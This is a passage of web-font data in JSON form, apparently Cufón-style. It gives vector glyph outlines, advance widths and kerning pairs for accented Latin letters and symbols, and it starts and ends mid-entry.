-89,152,-187,152v-74,0,-122,-5,-188,-77v-55,72,-107,77,-140,77v-131,0,-139,-92,-139,-195v0,-120,61,-161,124,-188v64,-28,126,-42,126,-111v0,-34,-8,-53,-40,-53v-52,0,-44,48,-44,96r-160,0r0,-58v-11,-137,209,-200,324,-122v131,-68,324,-45,324,121xm284,-149r0,-172v-29,24,-80,43,-78,92v2,51,-14,136,38,136v27,0,40,-25,40,-56","w":722},"\u0131":{"d":"225,0r-172,0r0,-639r172,0r0,639","w":278},"\u0142":{"d":"0,-288r0,-124r53,-32r0,-355r172,0r0,250r53,-33r0,124r-53,33r0,425r-172,0r0,-320","w":278},"\u00f8":{"d":"213,-306r76,-118v-6,-49,21,-110,-39,-110v-39,0,-39,30,-39,52r0,176r2,0xm287,-322r-76,118v4,46,-18,99,39,99v39,0,39,-30,39,-52r0,-165r-2,0xm39,-169r0,-301v0,-75,39,-182,211,-182v75,0,125,20,157,50r40,-58r43,32r-48,74v14,28,19,58,19,84r0,301v0,75,-39,182,-211,182v-71,0,-120,-18,-152,-46r-42,60r-43,-34r48,-72v-17,-30,-22,-62,-22,-90","k":{"x":15}},"\u0153":{"d":"489,-534v-64,0,-31,70,-39,122r78,0v-7,-52,24,-122,-39,-122xm34,-169r0,-301v0,-75,39,-182,211,-182v44,0,90,15,128,46v106,-87,315,-56,315,109r0,203r-238,0r0,144v0,38,22,45,44,45v46,2,32,-84,34,-132r160,0r0,98v7,169,-231,187,-330,108v-36,36,-86,44,-113,44v-172,0,-211,-107,-211,-182xm206,-482r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-325v0,-22,0,-52,-39,-52v-39,0,-39,30,-39,52","w":722,"k":{"x":15}},"\u00df":{"d":"39,0r0,-620v0,-143,95,-179,207,-179v124,0,207,50,207,169v0,65,-8,116,-72,144r0,2v121,24,80,163,80,283v0,106,-32,201,-157,201r-66,0r0,-142v33,0,51,-13,51,-46r0,-191v0,-35,-17,-48,-51,-48r0,-124v39,2,49,-27,49,-72v0,-34,-4,-52,-41,-52v-35,0,-35,27,-35,49r0,626r-172,0"},"\u00ac":{"d":"411,-192r0,-186r-364,0r0,-142r506,0r0,328r-142,0","w":600},"\u00b5":{"d":"461,-639r0,639r-166,0v-2,-22,4,-53,-2,-71v-19,33,-47,70,-88,78r0,103r-166,0r0,-749r172,0r0,437v0,23,0,61,39,61v39,0,39,-46,39,-61r0,-437r172,0"},"\u2122":{"d":"171,-387r0,-318r-111,0r0,-94r345,0r0,94r-110,0r0,318r-124,0xm446,-387r0,-412r158,0r89,239r89,-239r158,0r0,412r-112,0r0,-270r-2,0r-89,270r-88,0r-89,-270r-2,0r0,270r-112,0","w":1000},"\u00d0":{"d":"41,0r0,-366r-38,0r0,-124r38,0r0,-309r274,0v157,0,200,91,200,214r0,380v0,146,-103,205,-200,205r-274,0xm225,-663r0,173r56,0r0,124r-56,0r0,230v58,6,106,-14,106,-59r0,-400v1,-58,-44,-72,-106,-68","w":556,"k":{"W":10,"Y":15,"\u00dd":15,"\u0178":15,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10}},"\u00bd":{"d":"78,26r418,-838r102,0r-418,838r-102,0xm0,-673r0,-64v36,0,84,-17,96,-54r110,0r0,471r-124,0r0,-353r-82,0xm750,-354v0,136,-139,153,-181,266r175,0r0,88r-295,0r0,-29v10,-204,183,-204,183,-324v0,-22,-3,-44,-31,-44v-45,0,-29,50,-32,90r-112,0v-4,-115,31,-173,151,-172v88,0,142,41,142,125","w":750},"\u00b1":{"d":"229,-488r0,-102r142,0r0,102r182,0r0,142r-182,0r0,102r-142,0r0,-102r-182,0r0,-142r182,0xm47,-60r0,-142r506,0r0,142r-506,0","w":600},"\u00de":{"d":"225,-527r0,198r46,0v59,0,68,-29,68,-101v0,-108,-39,-96,-114,-97xm41,0r0,-799r184,0r0,130v198,-5,298,13,298,243v0,117,-23,239,-188,239r-110,0r0,187r-184,0","w":556},"\u00bc":{"d":"91,26r418,-838r102,0r-418,838r-102,0xm0,-673r0,-64v36,0,84,-17,96,-54r110,0r0,471r-124,0r0,-353r-82,0xm437,-87r0,-101v44,-88,70,-186,77,-284r124,0v-10,128,-70,191,-129,297r78,0r0,-63v36,-35,64,-94,74,-139r50,0r0,202r39,0r0,88r-39,0r0,87r-124,0r0,-87r-150,0","w":750},"\u00f7":{"d":"553,-254r-506,0r0,-142r506,0r0,142xm300,-630v55,0,98,43,98,98v0,54,-43,98,-98,98v-55,0,-98,-44,-98,-98v0,-55,43,-98,98,-98xm398,-118v0,54,-43,98,-98,98v-55,0,-98,-44,-98,-98v0,-55,43,-98,98,-98v55,0,98,43,98,98","w":600},"\u00a6":{"d":"40,175r0,-350r142,0r0,350r-142,0xm40,-375r0,-300r142,0r0,300r-142,0","w":222},"\u00b0":{"d":"366,-639v0,88,-72,160,-166,160v-94,0,-166,-72,-166,-160v0,-88,72,-160,166,-160v94,0,166,72,166,160xm200,-729v-49,0,-84,41,-84,90v0,49,35,90,84,90v49,0,84,-41,84,-90v0,-49,-35,-90,-84,-90","w":400},"\u00fe":{"d":"39,110r0,-909r172,0r0,224r2,0v21,-49,64,-77,120,-77v93,0,128,62,128,159r0,370v0,69,-41,136,-119,136v-69,0,-92,-28,-131,-71r0,168r-172,0xm211,-418r0,220v0,39,8,81,44,81v24,0,34,-4,34,-45r0,-318v0,-33,-17,-42,-34,-42v-44,0,-44,60,-44,104"},"\u00be":{"d":"122,26r418,-838r102,0r-418,838r-102,0xm146,-312v-107,0,-157,-54,-146,-166r112,0v2,38,-10,84,32,84v37,0,31,-35,31,-69v0,-55,-12,-69,-73,-70r0,-76v35,2,69,-5,69,-37v0,-32,13,-71,-27,-71v-34,0,-31,34,-30,66r-112,0v-5,-93,29,-148,144,-148v86,0,143,29,143,119v0,46,-10,83,-60,104v53,17,64,62,64,107v0,98,-34,157,-147,157xm437,-90r0,-101v44,-88,70,-186,77,-284r124,0v-10,128,-70,191,-129,297r78,0r0,-63v36,-35,64,-94,74,-139r50,0r0,202r39,0r0,88r-39,0r0,87r-124,0r0,-87r-150,0","w":750},"\u00ae":{"d":"377,-366r0,189r-112,0r0,-444v159,4,355,-33,355,134v0,83,-47,114,-107,117r114,193r-129,0r-102,-189r-19,0xm377,-442v61,-2,129,16,125,-56v-4,-62,-69,-44,-125,-47r0,103xm440,13v-239,0,-428,-167,-428,-412v0,-245,188,-413,428,-413v240,0,428,168,428,413v0,244,-189,412,-428,412xm440,-105v169,0,298,-128,298,-294v0,-167,-128,-295,-298,-295v-172,0,-298,126,-298,295v0,169,127,294,298,294","w":880},"\u2212":{"d":"553,-254r-506,0r0,-142r506,0r0,142","w":600},"\u00f0":{"d":"39,-169r0,-248v2,-123,133,-187,252,-157v0,-14,-15,-56,-47,-88r-93,39r-54,-56r88,-36v-11,-10,-49,-31,-83,-44r109,-53v32,17,64,33,91,49r111,-46r48,65r-97,41v127,127,97,313,97,534v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm211,-412r0,255v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-255v0,-22,0,-52,-39,-52v-39,0,-39,30,-39,52"},"\u00d7":{"d":"198,-325r-144,-144r102,-102r144,144r144,-144r102,102r-144,144r144,144r-102,102r-144,-144r-144,144r-102,-102","w":600},"\u00a9":{"d":"440,13v-239,0,-428,-167,-428,-412v0,-245,188,-413,428,-413v240,0,428,168,428,413v0,244,-189,412,-428,412xm440,-105v169,0,298,-128,298,-294v0,-167,-128,-295,-298,-295v-172,0,-298,126,-298,295v0,169,127,294,298,294xm550,-340r104,0v-15,105,-91,174,-197,174v-137,0,-231,-101,-231,-237v0,-139,89,-238,228,-238v106,0,180,65,196,169r-100,0v-10,-50,-48,-69,-96,-69v-63,0,-104,57,-104,136v0,61,37,139,107,139v48,0,89,-23,93,-74","w":880},"\u00c1":{"d":"7,0r148,-799r244,0r150,799r-193,0r-17,-142r-129,0r-19,142r-184,0xm276,-675r-47,391r92,0r-43,-391r-2,0xm212,-847r47,-136r155,0r-106,136r-96,0","w":556},"\u00c2":{"d":"7,0r148,-799r244,0r150,799r-193,0r-17,-142r-129,0r-19,142r-184,0xm276,-675r-47,391r92,0r-43,-391r-2,0xm228,-847r-98,0r83,-136r141,0r72,136r-104,0r-44,-76","w":556},"\u00c4":{"d":"7,0r148,-799r244,0r150,799r-193,0r-17,-142r-129,0r-19,142r-184,0xm276,-675r-47,391r92,0r-43,-391r-2,0xm415,-853r-112,0r0,-130r112,0r0,130xm253,-853r-112,0r0,-130r112,0r0,130","w":556},"\u00c0":{"d":"7,0r148,-799r244,0r150,799r-193,0r-17,-142r-129,0r-19,142r-184,0xm276,-675r-47,391r92,0r-43,-391r-2,0xm142,-983r158,0r44,136r-93,0","w":556},"\u00c5":{"d":"7,0r148,-799r244,0r150,799r-193,0r-17,-142r-129,0r-19,142r-184,0xm276,-675r-47,391r92,0r-43,-391r-2,0xm279,-822v-51,0,-118,-18,-118,-85v0,-62,68,-83,118,-83v52,0,116,21,116,83v0,62,-63,85,-116,85xm279,-944v-24,0,-66,3,-66,37v0,35,40,39,66,39v25,0,64,-6,64,-39v0,-35,-38,-37,-64,-37","w":556},"\u00c3":{"d":"7,0r148,-799r244,0r150,799r-193,0r-17,-142r-129,0r-19,142r-184,0xm276,-675r-47,391r92,0r-43,-391r-2,0xm393,-979r48,21v-22,53,-50,100,-114,100v-49,0,-73,-33,-115,-33v-20,0,-40,21,-49,36r-48,-18v17,-43,45,-100,99,-100v47,0,91,34,125,34v26,0,45,-17,54,-40","w":556},"\u00c7":{"d":"292,12r-29,32v62,-17,127,8,127,74v0,67,-66,80,-112,80v-45,0,-97,-15,-134,-31r19,-27v27,9,54,18,82,18v23,0,51,-6,51,-34v0,-43,-50,-45,-83,-31r-22,-19r49,-64v-124,-14,-199,-99,-199,-228r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,74r-184,0r0,-90v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-117r184,0r0,101v0,137,-85,225,-223,230","w":556,"k":{"Y":30,"\u00dd":30,"\u0178":30,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"A":15,"\u00c6":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15}},"\u00c9":{"d":"41,0r0,-799r409,0r0,154r-225,0r0,159r197,0r0,154r-197,0r0,178r234,0r0,154r-418,0xm184,-847r47,-136r155,0r-106,136r-96,0","k":{"G":25}},"\u00ca":{"d":"41,0r0,-799r409,0r0,154r-225,0r0,159r197,0r0,154r-197,0r0,178r234,0r0,154r-418,0xm200,-847r-98,0r83,-136r141,0r72,136r-104,0r-44,-76","k":{"G":25}},"\u00cb":{"d":"41,0r0,-799r409,0r0,154r-225,0r0,159r197,0r0,154r-197,0r0,178r234,0r0,154r-418,0xm387,-853r-112,0r0,-130r112,0r0,130xm225,-853r-112,0r0,-130r112,0r0,130","k":{"G":25}},"\u00c8":{"d":"41,0r0,-799r409,0r0,154r-225,0r0,159r197,0r0,154r-197,0r0,178r234,0r0,154r-418,0xm114,-983r158,0r44,136r-93,0","k":{"G":25}},"\u00cd":{"d":"47,0r0,-799r184,0r0,799r-184,0xm73,-847r47,-136r155,0r-106,136r-96,0","w":278},"\u00ce":{"d":"47,0r0,-799r184,0r0,799r-184,0xm89,-847r-98,0r83,-136r141,0r72,136r-104,0r-44,-76","w":278},"\u00cf":{"d":"47,0r0,-799r184,0r0,799r-184,0xm276,-853r-112,0r0,-130r112,0r0,130xm114,-853r-112,0r0,-130r112,0r0,130","w":278},"\u00cc":{"d":"47,0r0,-799r184,0r0,799r-184,0xm3,-983r158,0r44,136r-93,0","w":278},"\u00d1":{"d":"41,0r0,-799r201,0r148,471r2,0r0,-471r178,0r0,799r-200,0r-149,-494r-2,0r0,494r-178,0xm421,-979r48,21v-22,53,-50,100,-114,100v-49,0,-73,-33,-115,-33v-20,0,-40,21,-49,36r-48,-18v17,-43,45,-100,99,-100v47,0,91,34,125,34v26,0,45,-17,54,-40","w":611},"\u00d3":{"d":"225,-597r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-395v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73xm41,-218r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,363v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231xm212,-847r47,-136r155,0r-106,136r-96,0","w":556,"k":{"Y":20,"\u00dd":20,"\u0178":20,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"A":15,"\u00c6":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"X":40}},"\u00d4":{"d":"225,-597r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-395v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73xm41,-218r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,363v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231xm228,-847r-98,0r83,-136r141,0r72,136r-104,0r-44,-76","w":556,"k":{"Y":20,"\u00dd":20,"\u0178":20,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"A":15,"\u00c6":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"X":40}},"\u00d6":{"d":"225,-597r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-395v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73xm41,-218r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,363v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231xm415,-853r-112,0r0,-130r112,0r0,130xm253,-853r-112,0r0,-130r112,0r0,130","w":556,"k":{"Y":20,"\u00dd":20,"\u0178":20,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"A":15,"\u00c6":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"X":40}},"\u00d2":{"d":"225,-597r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-395v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73xm41,-218r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,363v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231xm142,-983r158,0r44,136r-93,0","w":556,"k":{"Y":20,"\u00dd":20,"\u0178":20,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"A":15,"\u00c6":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"X":40}},"\u00d5":{"d":"225,-597r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-395v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73xm41,-218r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,363v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231xm393,-979r48,21v-22,53,-50,100,-114,100v-49,0,-73,-33,-115,-33v-20,0,-40,21,-49,36r-48,-18v17,-43,45,-100,99,-100v47,0,91,34,125,34v26,0,45,-17,54,-40","w":556,"k":{"Y":20,"\u00dd":20,"\u0178":20,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"A":15,"\u00c6":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"X":40}},"\u0160":{"d":"34,-271r178,0v1,68,-12,140,62,142v42,0,64,-27,64,-62v0,-70,-75,-115,-146,-170v-76,-59,-148,-105,-148,-227v0,-157,88,-224,235,-224v190,0,243,99,230,273r-172,0v-1,-62,10,-131,-58,-131v-39,0,-63,23,-63,60v0,48,80,100,153,159v70,57,153,99,153,260v0,77,-58,204,-250,204v-182,0,-238,-115,-238,-198r0,-86xm201,-847r-66,-136r97,0r44,73r48,-73r97,0r-79,136r-141,0","w":556,"k":{"Y":20,"\u00dd":20,"\u0178":20,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10}},"\u00da":{"d":"41,-218r0,-581r184,0r0,583v0,43,0,81,53,81v53,0,53,-38,53,-81r0,-583r184,0r0,581v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231xm212,-847r47,-136r155,0r-106,136r-96,0","w":556},"\u00db":{"d":"41,-218r0,-581r184,0r0,583v0,43,0,81,53,81v53,0,53,-38,53,-81r0,-583r184,0r0,581v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231xm228,-847r-98,0r83,-136r141,0r72,136r-104,0r-44,-76","w":556},"\u00dc":{"d":"41,-218r0,-581r184,0r0,583v0,43,0,81,53,81v53,0,53,-38,53,-81r0,-583r184,0r0,581v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231xm415,-853r-112,0r0,-130r112,0r0,130xm253,-853r-112,0r0,-130r112,0r0,130","w":556},"\u00d9":{"d":"41,-218r0,-581r184,0r0,583v0,43,0,81,53,81v53,0,53,-38,53,-81r0,-583r184,0r0,581v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231xm142,-983r158,0r44,136r-93,0","w":556},"\u00dd":{"d":"158,-316r-150,-483r190,0r51,270r2,0r54,-270r187,0r-150,470r0,329r-184,0r0,-316xm184,-847r47,-136r155,0r-106,136r-96,0","k":{"C":20,"\u00c7":20,"O":20,"\u00d8":20,"\u0152":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"S":20,"\u0160":20,"v":18,"\u00ab":100,"a":70,"\u00e6":70,"\u00e1":70,"\u00e2":70,"\u00e4":70,"\u00e0":70,"\u00e5":70,"\u00e3":70,"A":55,"\u00c6":55,"\u00c1":55,"\u00c2":55,"\u00c4":55,"\u00c0":55,"\u00c5":55,"\u00c3":55,"e":55,"\u00e9":55,"\u00ea":55,"\u00eb":55,"\u00e8":55,"o":55,"\u00f8":55,"\u0153":55,"\u00f3":55,"\u00f4":55,"\u00f6":55,"\u00f2":55,"\u00f5":55,",":74,".":74,"-":55,"i":18,"\u00ed":18,"\u00ee":18,"\u00ef":18,"\u00ec":18,"u":37,"\u00fa":37,"\u00fb":37,"\u00fc":37,"\u00f9":37,":":55,"\u00bb":100,";":55,"p":37,"q":55}},"\u0178":{"d":"158,-316r-150,-483r190,0r51,270r2,0r54,-270r187,0r-150,470r0,329r-184,0r0,-316xm387,-853r-112,0r0,-130r112,0r0,130xm225,-853r-112,0r0,-130r112,0r0,130","k":{"C":20,"\u00c7":20,"O":20,"\u00d8":20,"\u0152":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"S":20,"\u0160":20,"v":18,"\u00ab":100,"a":70,"\u00e6":70,"\u00e1":70,"\u00e2":70,"\u00e4":70,"\u00e0":70,"\u00e5":70,"\u00e3":70,"A":55,"\u00c6":55,"\u00c1":55,"\u00c2":55,"\u00c4":55,"\u00c0":55,"\u00c5":55,"\u00c3":55,"e":55,"\u00e9":55,"\u00ea":55,"\u00eb":55,"\u00e8":55,"o":55,"\u00f8":55,"\u0153":55,"\u00f3":55,"\u00f4":55,"\u00f6":55,"\u00f2":55,"\u00f5":55,",":74,".":74,"-":55,"i":18,"\u00ed":18,"\u00ee":18,"\u00ef":18,"\u00ec":18,"u":37,"\u00fa":37,"\u00fb":37,"\u00fc":37,"\u00f9":37,":":55,"\u00bb":100,";":55,"p":37,"q":55}},"\u017d":{"d":"29,-645r0,-154r453,0r0,149r-261,496r261,0r0,154r-464,0r0,-149r259,-496r-248,0xm173,-847r-66,-136r97,0r44,73r48,-73r97,0r-79,136r-141,0"},"\u00e1":{"d":"461,-452r0,452r-158,0v-2,-15,4,-38,-2,-49v-26,39,-74,62,-122,62v-126,0,-140,-92,-140,-195v0,-120,67,-161,130,-188v64,-28,126,-42,126,-111v0,-34,-8,-53,-40,-53v-52,0,-44,48,-44,96r-160,0r0,-58v0,-94,84,-156,202,-156v155,0,208,62,208,200xm295,-149r0,-172v-29,24,-80,43,-78,92v2,51,-14,136,38,136v27,0,40,-25,40,-56xm184,-687r47,-136r155,0r-106,136r-96,0"},"\u00e2":{"d":"461,-452r0,452r-158,0v-2,-15,4,-38,-2,-49v-26,39,-74,62,-122,62v-126,0,-140,-92,-140,-195v0,-120,67,-161,130,-188v64,-28,126,-42,126,-111v0,-34,-8,-53,-40,-53v-52,0,-44,48,-44,96r-160,0r0,-58v0,-94,84,-156,202,-156v155,0,208,62,208,200xm295,-149r0,-172v-29,24,-80,43,-78,92v2,51,-14,136,38,136v27,0,40,-25,40,-56xm200,-687r-98,0r83,-136r141,0r72,136r-104,0r-44,-76"},"\u00e4":{"d":"461,-452r0,452r-158,0v-2,-15,4,-38,-2,-49v-26,39,-74,62,-122,62v-126,0,-140,-92,-140,-195v0,-120,67,-161,130,-188v64,-28,126,-42,126,-111v0,-34,-8,-53,-40,-53v-52,0,-44,48,-44,96r-160,0r0,-58v0,-94,84,-156,202,-156v155,0,208,62,208,200xm295,-149r0,-172v-29,24,-80,43,-78,92v2,51,-14,136,38,136v27,0,40,-25,40,-56xm387,-693r-112,0r0,-130r112,0r0,130xm225,-693r-112,0r0,-130r112,0r0,130"},"\u00e0":{"d":"461,-452r0,452r-158,0v-2,-15,4,-38,-2,-49v-26,39,-74,62,-122,62v-126,0,-140,-92,-140,-195v0,-120,67,-161,130,-188v64,-28,126,-42,126,-111v0,-34,-8,-53,-40,-53v-52,0,-44,48,-44,96r-160,0r0,-58v0,-94,84,-156,202,-156v155,0,208,62,208,200xm295,-149r0,-172v-29,24,-80,43,-78,92v2,51,-14,136,38,136v27,0,40,-25,40,-56xm114,-823r158,0r44,136r-93,0"},"\u00e5":{"d":"461,-452r0,452r-158,0v-2,-15,4,-38,-2,-49v-26,39,-74,62,-122,62v-126,0,-140,-92,-140,-195v0,-120,67,-161,130,-188v64,-28,126,-42,126,-111v0,-34,-8,-53,-40,-53v-52,0,-44,48,-44,96r-160,0r0,-58v0,-94,84,-156,202,-156v155,0,208,62,208,200xm295,-149r0,-172v-29,24,-80,43,-78,92v2,51,-14,136,38,136v27,0,40,-25,40,-56xm251,-662v-51,0,-118,-18,-118,-85v0,-62,68,-83,118,-83v52,0,116,21,116,83v0,62,-63,85,-116,85xm251,-784v-24,0,-66,3,-66,37v0,35,40,39,66,39v25,0,64,-6,64,-39v0,-35,-38,-37,-64,-37"},"\u00e3":{"d":"461,-452r0,452r-158,0v-2,-15,4,-38,-2,-49v-26,39,-74,62,-122,62v-126,0,-140,-92,-140,-195v0,-120,67,-161,130,-188v64,-28,126,-42,126,-111v0,-34,-8,-53,-40,-53v-52,0,-44,48,-44,96r-160,0r0,-58v0,-94,84,-156,202,-156v155,0,208,62,208,200xm295,-149r0,-172v-29,24,-80,43,-78,92v2,51,-14,136,38,136v27,0,40,-25,40,-56xm365,-819r48,21v-22,53,-50,100,-114,100v-49,0,-73,-33,-115,-33v-20,0,-40,21,-49,36r-48,-18v17,-43,45,-100,99,-100v47,0,91,34,125,34v26,0,45,-17,54,-40"},"\u00e7":{"d":"273,11r-38,42v62,-17,127,8,127,74v0,67,-66,80,-112,80v-45,0,-97,-15,-134,-31r19,-27v27,9,54,18,82,18v23,0,51,-6,51,-34v0,-43,-50,-45,-83,-31r-22,-19r56,-73v-146,-12,-180,-109,-180,-179r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,68r-172,0v-8,-55,27,-132,-39,-132v-39,0,-39,30,-39,52r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-115r172,0r0,103v0,71,-35,172,-188,180","k":{"h":10,"k":10}},"\u00e9":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,176r-250,0r0,137v0,22,0,52,39,52v67,0,30,-78,39,-132r172,0r0,68v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm250,-534v-64,0,-31,70,-39,122r78,0v-7,-52,24,-122,-39,-122xm184,-687r47,-136r155,0r-106,136r-96,0","k":{"\u201c":25,"\u201d":25,"\u2019":25,"x":15}},"\u00ea":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,176r-250,0r0,137v0,22,0,52,39,52v67,0,30,-78,39,-132r172,0r0,68v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm250,-534v-64,0,-31,70,-39,122r78,0v-7,-52,24,-122,-39,-122xm200,-687r-98,0r83,-136r141,0r72,136r-104,0r-44,-76","k":{"\u201c":25,"\u201d":25,"\u2019":25,"x":15}},"\u00eb":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,176r-250,0r0,137v0,22,0,52,39,52v67,0,30,-78,39,-132r172,0r0,68v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm250,-534v-64,0,-31,70,-39,122r78,0v-7,-52,24,-122,-39,-122xm387,-693r-112,0r0,-130r112,0r0,130xm225,-693r-112,0r0,-130r112,0r0,130","k":{"\u201c":25,"\u201d":25,"\u2019":25,"x":15}},"\u00e8":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,176r-250,0r0,137v0,22,0,52,39,52v67,0,30,-78,39,-132r172,0r0,68v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm250,-534v-64,0,-31,70,-39,122r78,0v-7,-52,24,-122,-39,-122xm114,-823r158,0r44,136r-93,0","k":{"\u201c":25,"\u201d":25,"\u2019":25,"x":15}},"\u00ed":{"d":"225,0r-172,0r0,-639r172,0r0,639xm73,-687r47,-136r155,0r-106,136r-96,0","w":278},"\u00ee":{"d":"225,0r-172,0r0,-639r172,0r0,639xm89,-687r-98,0r83,-136r141,0r72,136r-104,0r-44,-76","w":278},"\u00ef":{"d":"225,0r-172,0r0,-639r172,0r0,639xm276,-693r-112,0r0,-130r112,0r0,130xm114,-693r-112,0r0,-130r112,0r0,130","w":278},"\u00ec":{"d":"225,0r-172,0r0,-639r172,0r0,639xm3,-823r158,0r44,136r-93,0","w":278},"\u00f1":{"d":"39,0r0,-639r166,0v2,22,-4,53,2,71v31,-54,65,-84,131,-84v82,0,123,60,123,137r0,515r-172,0r0,-437v0,-23,0,-61,-39,-61v-39,0,-39,46,-39,61r0,437r-172,0xm365,-819r48,21v-22,53,-50,100,-114,100v-49,0,-73,-33,-115,-33v-20,0,-40,21,-49,36r-48,-18v17,-43,45,-100,99,-100v47,0,91,34,125,34v26,0,45,-17,54,-40"},"\u00f3":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,301v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm211,-482r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-325v0,-22,0,-52,-39,-52v-39,0,-39,30,-39,52xm184,-687r47,-136r155,0r-106,136r-96,0","k":{"x":15}},"\u00f4":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,301v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm211,-482r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-325v0,-22,0,-52,-39,-52v-39,0,-39,30,-39,52xm200,-687r-98,0r83,-136r141,0r72,136r-104,0r-44,-76","k":{"x":15}},"\u00f6":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,301v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm211,-482r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-325v0,-22,0,-52,-39,-52v-39,0,-39,30,-39,52xm387,-693r-112,0r0,-130r112,0r0,130xm225,-693r-112,0r0,-130r112,0r0,130","k":{"x":15}},"\u00f2":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,301v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm211,-482r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-325v0,-22,0,-52,-39,-52v-39,0,-39,30,-39,52xm114,-823r158,0r44,136r-93,0","k":{"x":15}},"\u00f5":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,301v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm211,-482r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-325v0,-22,0,-52,-39,-52v-39,0,-39,30,-39,52xm365,-819r48,21v-22,53,-50,100,-114,100v-49,0,-73,-33,-115,-33v-20,0,-40,21,-49,36r-48,-18v17,-43,45,-100,99,-100v47,0,91,34,125,34v26,0,45,-17,54,-40","k":{"x":15}},"\u0161":{"d":"222,13v-170,0,-205,-77,-198,-214r154,0v1,47,-8,96,44,96v26,0,38,-18,38,-47v0,-51,-59,-83,-115,-126v-56,-43,-115,-96,-115,-190v0,-121,79,-184,192,-184v132,-1,201,62,191,202r-154,0v-2,-40,13,-84,-37,-84v-24,0,-38,14,-38,43v0,51,65,83,118,126v57,47,118,92,118,190v0,52,-11,188,-198,188xm145,-687r-66,-136r97,0r44,73r48,-73r97,0r-79,136r-141,0","w":444},"\u00fa":{"d":"461,-639r0,639r-166,0v-2,-22,4,-